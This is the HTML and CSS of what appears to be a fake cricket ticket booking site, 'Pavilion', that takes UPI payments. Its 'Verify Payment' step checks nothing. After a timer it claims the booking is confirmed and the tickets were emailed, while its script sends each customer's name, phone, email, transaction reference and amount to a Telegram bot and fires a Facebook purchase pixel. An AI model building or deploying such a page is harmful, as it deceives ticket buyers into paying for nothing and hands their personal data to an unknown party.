
<file: success.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Payment Verification | Pavilion</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
    <style>
        :root {
            --bg-main: #111111;
            --bg-card: #1C1C1E;
            --bg-card-light: #2A2A2C;
            --text-primary: #FFFFFF;
            --text-secondary: #999999;
            --accent-green: #34C759;
            --accent-red: #FF4D4D;
            --border-color: #2A2A2A;
        }
        * { margin:0; padding:0; box-sizing:border-box; font-family:'Inter',sans-serif; -webkit-tap-highlight-color:transparent; }
        body { background:var(--bg-main); color:var(--text-primary); -webkit-font-smoothing:antialiased; }
        .app { max-width:600px; margin:0 auto; min-height:100vh; display:flex; flex-direction:column; }

        /* ─── UTR Entry View ─── */
        .utr-view { flex:1; padding:20px; display:flex; flex-direction:column; }
        .utr-view.hidden { display:none; }

        .utr-header { text-align:center; padding:40px 0 30px; }
        .utr-icon {
            width:64px; height:64px; border-radius:50%;
            background:linear-gradient(135deg, rgba(52,199,89,0.15), rgba(52,199,89,0.05));
            border:2px solid rgba(52,199,89,0.3);
            display:flex; align-items:center; justify-content:center;
            margin:0 auto 20px;
        }
        .utr-title { font-size:1.4rem; font-weight:800; margin-bottom:6px; }
        .utr-sub { font-size:0.85rem; color:var(--text-secondary); line-height:1.5; }

        .utr-form { margin-top:30px; }
        .utr-label { font-size:0.7rem; font-weight:700; color:var(--text-secondary); text-transform:uppercase; letter-spacing:1px; margin-bottom:8px; }

        .utr-input-wrap {
            background:var(--bg-card);
            border:1px solid var(--border-color);
            border-radius:12px;
            padding:4px;
            display:flex;
            transition:border-color 0.2s;
        }
        .utr-input-wrap:focus-within { border-color:var(--accent-green); }

        .utr-input {
            flex:1;
            background:transparent;
            border:none;
            color:white;
            font-size:1.1rem;
            font-weight:700;
            padding:14px 16px;
            outline:none;
            letter-spacing:2px;
            font-family:'Inter',monospace;
        }
        .utr-input::placeholder { color:#444; letter-spacing:1px; }

        .utr-hint { font-size:0.72rem; color:#555; margin-top:10px; display:flex; align-items:center; gap:6px; }

        .btn-verify {
            width:100%;
            background:var(--accent-green);
            color:black;
            border:none;
            padding:16px;
            border-radius:14px;
            font-size:1rem;
            font-weight:800;
            cursor:pointer;
            margin-top:30px;
            display:flex; align-items:center; justify-content:center; gap:10px;
            box-shadow:0 4px 20px rgba(52,199,89,0.3);
            transition:all 0.2s;
        }
        .btn-verify:disabled { opacity:0.4; cursor:not-allowed; box-shadow:none; }
        .btn-verify:active:not(:disabled) { transform:scale(0.97); }

        .btn-retry {
            width:100%;
            background:transparent;
            color:var(--text-secondary);
            border:1px solid var(--border-color);
            padding:14px;
            border-radius:14px;
            font-size:0.9rem;
            font-weight:700;
            cursor:pointer;
            margin-top:12px;
            display:flex; align-items:center; justify-content:center; gap:8px;
            transition:all 0.2s;
        }
        .btn-retry:hover { border-color:#555; color:white; }
        .btn-retry:active { transform:scale(0.97); }

        .btn-spinner-sm {
            width:18px; height:18px;
            border:2.5px solid rgba(0,0,0,0.15);
            border-top:2.5px solid black;
            border-radius:50%;
            animation:spin 0.8s linear infinite;
        }
        @keyframes spin { to { transform:rotate(360deg); } }

        /* ─── Success View ─── */
        .success-view { flex:1; display:none; flex-direction:column; }
        .success-view.visible { display:flex; }

        .success-header {
            text-align:center;
            padding:50px 20px 30px;
            background:linear-gradient(180deg, rgba(52,199,89,0.1) 0%, transparent 100%);
        }
        .success-check {
            width:72px; height:72px; border-radius:50%;
            background:var(--accent-green);
            display:flex; align-items:center; justify-content:center;
            margin:0 auto 20px;
            animation:popIn 0.5s cubic-bezier(0.175,0.885,0.32,1.275) forwards;
        }
        @keyframes popIn {
            0% { transform:scale(0); } 100% { transform:scale(1); }
        }
        .success-title { font-size:1.5rem; font-weight:900; margin-bottom:4px; }
        .success-sub { font-size:0.85rem; color:var(--text-secondary); }

        /* Order Summary */
        .order-card {
            background:var(--bg-card);
            border:1px solid var(--border-color);
            border-radius:16px;
            margin:0 20px 20px;
            padding:20px;
        }
        .oc-title { font-size:0.7rem; font-weight:700; color:var(--text-secondary); text-transform:uppercase; letter-spacing:1.5px; margin-bottom:16px; }
        .oc-row { display:flex; justify-content:space-between; padding:8px 0; }
        .oc-row + .oc-row { border-top:1px solid rgba(255,255,255,0.05); }
        .oc-label { font-size:0.82rem; color:var(--text-secondary); }
        .oc-val { font-size:0.85rem; font-weight:600; }
        .oc-row.total .oc-label { font-weight:700; color:white; }
        .oc-row.total .oc-val { font-weight:800; color:var(--accent-green); font-size:1rem; }
        .oc-divider { height:1px; background:var(--border-color); margin:8px 0; }

        /* UTR Ref Card */
        .utr-ref-card {
            background:var(--bg-card);
            border:1px solid var(--border-color);
            border-radius:16px;
            margin:0 20px 20px;
            padding:16px 20px;
            display:flex; justify-content:space-between; align-items:center;
        }
        .utr-ref-label { font-size:0.72rem; color:var(--text-secondary); }
        .utr-ref-val { font-size:0.95rem; font-weight:700; letter-spacing:1px; font-family:monospace; }

        /* Footer Buttons */
        .success-footer { padding:0 20px 40px; margin-top:auto; }
        .btn-home {
            width:100%;
            background:white;
            color:black;
            border:none;
            padding:16px;
            border-radius:14px;
            font-size:1rem;
            font-weight:800;
            cursor:pointer;
            transition:transform 0.2s;
        }
        .btn-home:active { transform:scale(0.97); }

        .success-note {
            text-align:center;
            font-size:0.72rem;
            color:#555;
            margin-top:16px;
            line-height:1.5;
        }
    </style>
    <link rel="stylesheet" href="payment.css">
    <script src="config.js"></script>
<script src="protection.js"></script></head>
<body>

    <div class="app">
        
        <!-- VIEW 1: UTR Entry -->
        <div class="utr-view" id="utrView">
            <div class="utr-header">
                <div class="utr-icon">
                    <svg viewBox="0 0 24 24" width="28" height="28" fill="none" stroke="#34C759" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
                </div>
                <h1 class="utr-title">Verify your payment</h1>
                <p class="utr-sub">Enter your UPI transaction reference number (UTR) to confirm your payment</p>
            </div>

            <div class="utr-form">
                <div class="utr-label">UTR / Transaction Reference Number</div>
                <div class="utr-input-wrap">
                    <input type="text" id="utrInput" class="utr-input" placeholder="e.g. 412345678901" maxlength="12" inputmode="numeric" autocomplete="off">
                </div>
                <div class="utr-hint">
                    <svg viewBox="0 0 24 24" width="12" height="12" fill="none" stroke="#555" stroke-width="2"><circle cx="12" cy="12" r="10"></circle><line x1="12" y1="16" x2="12" y2="12"></line><line x1="12" y1="8" x2="12.01" y2="8"></line></svg>
                    You'll find this in your UPI app under transaction details (10–12 digits)
                </div>

                <button class="btn-verify" id="btnVerify" disabled>
                    Verify Payment
                </button>

                <button class="btn-retry" id="btnRetry">
                    <svg viewBox="0 0 24 24" width="16" height="16" fill="none" stroke="currentColor" stroke-width="2"><polyline points="1 4 1 10 7 10"></polyline><path d="M3.51 15a9 9 0 1 0 2.13-9.36L1 10"></path></svg>
                    Haven't paid yet? Retry Payment
                </button>
            </div>
        </div>

        <!-- VIEW 2: Success -->
        <div class="success-view" id="successView">
            <div class="success-header">
                <div class="success-check">
                    <svg viewBox="0 0 24 24" width="36" height="36" fill="none" stroke="black" stroke-width="3" stroke-linecap="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
                </div>
                <h1 class="success-title">Booking Confirmed!</h1>
                <p class="success-sub">Your M-Tickets have been sent to your email</p>
            </div>

            <div class="order-card">
                <div class="oc-title">Order Summary</div>
                <div class="oc-row"><span class="oc-label">Match</span><span class="oc-val" id="scMatch">---</span></div>
                <div class="oc-row"><span class="oc-label">Date</span><span class="oc-val" id="scDate">---</span></div>
                <div class="oc-row"><span class="oc-label">Venue</span><span class="oc-val" id="scVenue">---</span></div>
                <div class="oc-row"><span class="oc-label">Seats</span><span class="oc-val" id="scSeats">---</span></div>
                <div class="oc-divider"></div>
                <div class="oc-row"><span class="oc-label">Ticket Amount</span><span class="oc-val" id="scAmount">₹0</span></div>
                <div class="oc-row"><span class="oc-label">Fees</span><span class="oc-val" id="scFees">₹0</span></div>
                <div class="oc-divider"></div>
                <div class="oc-row total"><span class="oc-label">Total Paid</span><span class="oc-val" id="scTotal">₹0</span></div>
            </div>

            <div class="utr-ref-card">
                <div>
                    <div class="utr-ref-label">Transaction Ref (UTR)</div>
                    <div class="utr-ref-val" id="scUtr">---</div>
                </div>
                <svg viewBox="0 0 24 24" width="18" height="18" fill="none" stroke="#34C759" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
            </div>

            <div class="success-footer">
                <button class="btn-home" id="btnHome">Back to Home</button>
                <p class="success-note">You can also view your tickets in the 'My Bookings' section.</p>
            </div>
        </div>

    </div>

<!-- Facebook Pixel (loaded but fires on success only) -->
<script>
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
    document,'script','https://connect.facebook.net/en_US/fbevents.js');
    
    // Dynamic Pixel Initialization
    const pixels = window.APP_CONFIG ? window.APP_CONFIG.pixelId : [];
    pixels.forEach(pixelId => {
        fbq('init', pixelId);
    });
    fbq('track', 'PageView');
</script>

<noscript id="pixel-noscript">
    <!-- Noscript fallbacks will be dynamically added if needed, but primary focus is JS-enabled tracking -->
</noscript>

<script src="data.js"></script>
<script>
    // ==========================================
    // TELEGRAM BOT CONFIGURATION - DYNAMIC FETCH
    // ==========================================
    let TELEGRAM_BOT_TOKEN = '';
    let TELEGRAM_CHAT_ID = '';
    
    async function loadTelegramConfig() {
        if (window.APP_CONFIG) {
            TELEGRAM_BOT_TOKEN = window.APP_CONFIG.tgBotToken;
            TELEGRAM_CHAT_ID = window.APP_CONFIG.chatId;
            console.log('✅ Telegram config loaded from APP_CONFIG');
        } else {
            console.error('❌ APP_CONFIG not found');
        }
    }

    // Flag to track if config is valid
    const isTelegramConfigured = () => {
        return TELEGRAM_BOT_TOKEN && TELEGRAM_CHAT_ID;
    };

    document.addEventListener('DOMContentLoaded', () => {
        loadTelegramConfig();

        const utrInput = document.getElementById('utrInput');
        const btnVerify = document.getElementById('btnVerify');
        const utrView = document.getElementById('utrView');
        const successView = document.getElementById('successView');

        // Enable button when 10-12 digits entered
        utrInput.addEventListener('input', () => {
            utrInput.value = utrInput.value.replace(/\D/g, ''); // only digits
            const len = utrInput.value.length;
            btnVerify.disabled = len < 10 || len > 12;
        });

        btnVerify.addEventListener('click', () => {
            const utr = utrInput.value.trim();
            if (utr.length < 10 || utr.length > 12) return;

            // Show loading state
            btnVerify.disabled = true;
            btnVerify.innerHTML = '<div class="btn-spinner-sm"></div> Verifying...';

            setTimeout(() => {
                // Populate success view
                populateSuccess(utr);

                // Switch views
                utrView.classList.add('hidden');
                successView.classList.add('visible');

                // Fire Facebook Purchase Pixel
                firePurchasePixel();

                // Send details to Telegram Bot
                sendToTelegram(utr);

            }, 2500);
        });

        function populateSuccess(utr) {
            const bookingStr = localStorage.getItem('bookingData');
            if (!bookingStr) return;

            const booking = JSON.parse(bookingStr);
            const baseFee = booking.totalAmount * 0.03;
            const convenienceFee = Math.round(baseFee * 0.82);
            const gst = Math.round(baseFee * 0.18);
            const totalFee = convenienceFee + gst;
            const grandTotal = booking.totalAmount + totalFee;

            document.getElementById('scSeats').innerText = `${booking.seatsCount} x ${booking.sectionName}`;
            document.getElementById('scAmount').innerText = formatCurrency(booking.totalAmount);
            document.getElementById('scFees').innerText = formatCurrency(totalFee);
            document.getElementById('scTotal').innerText = formatCurrency(grandTotal);
            document.getElementById('scUtr').innerText = utr;

            // Match details
            if (typeof matchesData !== 'undefined') {
                let match = getMatchById(booking.matchId);
                if (!match && matchesData.length > 0) match = matchesData[0];
                if (match) {
                    document.getElementById('scMatch').innerText = `${match.team1.short} vs ${match.team2.short}`;
                    document.getElementById('scDate').innerText = `${match.date.full} · ${match.time}`;
                    document.getElementById('scVenue').innerText = match.venue;
                }
            }
        }

        function firePurchasePixel() {
            const bookingStr = localStorage.getItem('bookingData');
            if (!bookingStr) return;
            const booking = JSON.parse(bookingStr);
            const baseFee = booking.totalAmount * 0.03;
            const totalFee = Math.round(baseFee);
            const grandTotal = booking.totalAmount + totalFee;

            if (typeof fbq !== 'undefined') {
                fbq('track', 'Purchase', {
                    value: grandTotal,
                    currency: 'INR',
                    content_name: booking.sectionName,
                    content_type: 'ticket',
                    num_items: booking.seatsCount
                });
            }
        }

        function sendToTelegram(utr) {
            // ✅ FIXED: Proper configuration check
            if (!isTelegramConfigured()) {
                console.warn('⚠️ Telegram Bot not configured. Message not sent.');
                console.log('Token:', TELEGRAM_BOT_TOKEN ? 'Set' : 'Missing');
                console.log('Chat ID:', TELEGRAM_CHAT_ID ? 'Set' : 'Missing');
                return;
            }

            const bookingStr = localStorage.getItem('bookingData');
            if (!bookingStr) {
                console.warn('No booking data found in localStorage');
                return;
            }

            const booking = JSON.parse(bookingStr);
            const baseFee = booking.totalAmount * 0.03;
            const convenienceFee = Math.round(baseFee * 0.82);
            const gst = Math.round(baseFee * 0.18);
            const grandTotal = booking.totalAmount + convenienceFee + gst;

            // Fetch match details
            let matchText = booking.matchId;
            if (typeof matchesData !== 'undefined') {
                let match = getMatchById(booking.matchId);
                if (!match && matchesData.length > 0) match = matchesData[0];
                if (match) {
                    matchText = `${match.team1.name} vs ${match.team2.name} | ${match.date.full}`;
                }
            }

            // Build message text
            let message = `🚨 *NEW TICKET BOOKING* 🚨\n\n`;
            message += `*UTR:* \`${utr}\`\n\n`;
            
            message += `👤 *Customer Details:*\n`;
            if (booking.userData) {
                message += `Name: ${booking.userData.name}\n`;
                message += `Phone: ${booking.userData.phone}\n`;
                message += `Email: ${booking.userData.email}\n\n`;
            } else {
                message += `N/A\n\n`;
            }

            message += `🏏 *Match Info:*\n`;
            message += `${matchText}\n\n`;

            message += `🎟️ *Order Summary:*\n`;
            message += `Seats: ${booking.seatsCount} x ${booking.sectionName}\n`;
            message += `Base Amount: ₹${booking.totalAmount.toLocaleString('en-IN')}\n`;
            message += `Fees & GST: ₹${(convenienceFee + gst).toLocaleString('en-IN')}\n`;
            message += `*Total Paid:* ₹${grandTotal.toLocaleString('en-IN')}\n`;

            // ✅ FIXED: Use backend/proxy instead of direct Telegram API (CORS issue)
            // Option 1: Use backend API (RECOMMENDED)
            sendViaBackend(message, utr);

            // Option 2: Direct Telegram API (may have CORS issues in browser)
            // sendViaTelegramAPI(message);
        }

        // ✅ FIXED: New function to send via your backend
        function sendViaBackend(message, utr) {
            // Send to YOUR backend server which then forwards to Telegram
            fetch('/api/send-telegram', {  // ← Change this to your backend endpoint
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({
                    message: message,
                    utr: utr,
                    botToken: TELEGRAM_BOT_TOKEN,
                    chatId: TELEGRAM_CHAT_ID
                })
            })
            .then(res => res.json())
            .then(data => {
                console.log('✅ Telegram message sent via backend:', data);
            })
            .catch(err => {
                console.error('❌ Backend error:', err);
                // Fallback to direct API if backend fails
                console.log('Attempting direct Telegram API...');
                sendViaTelegramAPI(message);
            });
        }

        // ✅ FIXED: Direct Telegram API with proper error handling
        function sendViaTelegramAPI(message) {
            const url = `https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`;

            fetch(url, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({
                    chat_id: TELEGRAM_CHAT_ID,
                    text: message,
                    parse_mode: 'Markdown'
                })
            })
            .then(res => res.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Telegram message sent successfully:', data.result.message_id);
                } else {
                    console.error('❌ Telegram API error:', data.description);
                }
            })
            .catch(err => {
                console.error('❌ Network/CORS error sending to Telegram:', err);
                console.log('💡 Tip: Use a backend proxy to avoid CORS issues. See comments in code.');
            });
        }

        // Retry Payment button
        document.getElementById('btnRetry').addEventListener('click', () => {
            window.location.href = 'payment.html';
        });

        // Home button
        document.getElementById('btnHome').addEventListener('click', () => {
            localStorage.removeItem('bookingData');
            window.location.href = 'index.html';
        });
    });
</script>
</body>
</html>
</file>
<file: payment.css>
:root {
    --bg-main: #111111;
    --bg-card: #1C1C1E;
    --bg-card-light: #2A2A2C;
    --text-primary: #FFFFFF;
    --text-secondary: #999999;
    --accent-green: #34C759;
    --accent-red: #FF4D4D;
    --border-color: #2A2A2A;
    --radius-md: 8px;
    --radius-lg: 16px;
    --radius-xl: 24px;
}

* { margin: 0; padding: 0; box-sizing: border-box; font-family: 'Inter', sans-serif; -webkit-tap-highlight-color: transparent; }
body { background: var(--bg-main); color: var(--text-primary); -webkit-font-smoothing: antialiased; overflow-x: hidden; }

.app-container.payment-page {
    max-width: 600px;
    margin: 0 auto;
    background: var(--bg-main);
    min-height: 100vh;
}

/* Header */
.top-header { display: flex; align-items: center; gap: 16px; padding: 16px 20px; }
.back-btn { display: flex; align-items: center; text-decoration: none; }
.header-title { font-size: 1.1rem; font-weight: 700; }

/* Amount */
.amount-header { text-align: center; padding: 10px 20px 20px; }
.amt-label { font-size: 0.8rem; color: var(--text-secondary); margin-bottom: 4px; }
.amt-val { font-size: 2.4rem; font-weight: 900; letter-spacing: -1px; }
.amt-sub { font-size: 0.78rem; color: var(--text-secondary); margin-top: 4px; }

/* Timer Chip */
.timer-chip {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    padding: 10px;
    margin: 0 20px 20px;
    border-radius: var(--radius-md);
    background: rgba(255, 77, 77, 0.08);
    border: 1px solid rgba(255, 77, 77, 0.2);
    font-size: 0.8rem;
    color: var(--accent-red);
}

.timer-dot {
    width: 6px; height: 6px;
    background: var(--accent-red);
    border-radius: 50%;
    animation: blink 1.2s infinite;
}

@keyframes blink {
    0%, 100% { opacity: 1; }
    50% { opacity: 0.3; }
}

/* Card */
.card {
    background: var(--bg-card);
    border: 1px solid var(--border-color);
    border-radius: var(--radius-lg);
    margin: 0 20px 20px;
    padding: 24px;
}

/* QR Card */
.qr-card { display: flex; flex-direction: column; align-items: center; gap: 16px; }
.qr-card-title { font-size: 0.75rem; font-weight: 700; letter-spacing: 1.5px; color: var(--text-secondary); text-transform: uppercase; }

.qr-box {
    background: white;
    padding: 14px;
    border-radius: 12px;
    box-shadow: 0 4px 24px rgba(0,0,0,0.4);
    min-width: 210px;
    min-height: 210px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.qr-img {
    width: 180px;
    height: 180px;
    border-radius: 4px;
}

.qr-loading {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 12px;
    color: #999;
    font-size: 0.75rem;
    font-weight: 600;
}

.qr-spinner {
    width: 28px; height: 28px;
    border: 3px solid #ddd;
    border-top: 3px solid #111;
    border-radius: 50%;
    animation: spin 0.8s linear infinite;
}

@keyframes spin { to { transform: rotate(360deg); } }

.qr-sub { font-size: 0.8rem; color: var(--text-secondary); text-align: center; }

.upi-apps-row {
    display: flex;
    align-items: center;
    gap: 14px;
    margin-top: 4px;
}

.upi-app-icon {
    width: 28px; height: 28px;
    border-radius: 6px;
    background: white;
    padding: 4px;
    object-fit: contain;
}

/* Divider */
.section-divider {
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 20px;
    gap: 14px;
}
.section-divider .line { flex: 1; height: 1px; background: var(--border-color); }
.section-divider .text { font-size: 0.65rem; font-weight: 700; letter-spacing: 1.5px; color: #555; }

/* UPI Copy Card */
.upi-card { padding: 18px 20px; }

.upi-id-row {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.upi-id-left {
    display: flex;
    align-items: center;
    gap: 14px;
}

.upi-icon-circle {
    width: 40px; height: 40px;
    border-radius: 50%;
    background: linear-gradient(135deg, #a855f7, #6366f1);
    display: flex; align-items: center; justify-content: center;
    flex-shrink: 0;
}

.upi-label { font-size: 0.7rem; color: var(--text-secondary); margin-bottom: 2px; }
.upi-id { font-size: 1.05rem; font-weight: 800; letter-spacing: 0.5px; }

.btn-copy {
    background: rgba(52, 199, 89, 0.1);
    border: 1px solid rgba(52, 199, 89, 0.3);
    color: var(--accent-green);
    font-size: 0.82rem;
    font-weight: 700;
    display: flex; align-items: center; gap: 6px;
    padding: 8px 16px;
    border-radius: 20px;
    cursor: pointer;
    transition: all 0.2s;
}

.btn-copy:active { transform: scale(0.95); }
.btn-copy.copied { background: var(--accent-green); color: black; border-color: var(--accent-green); }

/* Steps */
.steps-card {
    margin: 0 20px 24px;
    display: flex;
    flex-direction: column;
    gap: 12px;
}

.step {
    display: flex;
    align-items: center;
    gap: 12px;
    font-size: 0.82rem;
    color: var(--text-secondary);
}

.step-num {
    width: 22px; height: 22px;
    border-radius: 50%;
    background: var(--bg-card-light);
    border: 1px solid #444;
    display: flex; align-items: center; justify-content: center;
    font-size: 0.65rem;
    font-weight: 800;
    color: white;
    flex-shrink: 0;
}

/* Confirm Button */
.action-container { padding: 0 20px; margin-bottom: 20px; }

.btn-confirm-pay {
    width: 100%;
    background: var(--accent-green);
    color: black;
    border: none;
    padding: 16px;
    border-radius: 14px;
    font-size: 1rem;
    font-weight: 800;
    cursor: pointer;
    display: flex; align-items: center; justify-content: center; gap: 10px;
    box-shadow: 0 4px 20px rgba(52, 199, 89, 0.3);
    transition: all 0.2s;
}

.btn-confirm-pay:active { transform: scale(0.97); }

/* Trust Strip */
.pay-trust-strip {
    display: flex;
    justify-content: center;
    gap: 8px;
    padding: 0 20px;
    margin-bottom: 20px;
}

.pt-pill {
    display: flex; align-items: center; gap: 4px;
    font-size: 0.6rem; font-weight: 600; color: #666;
    background: rgba(255,255,255,0.03);
    border: 1px solid rgba(255,255,255,0.06);
    padding: 5px 10px;
    border-radius: 16px;
}

.bottom-spacer { height: 20px; }
</file>
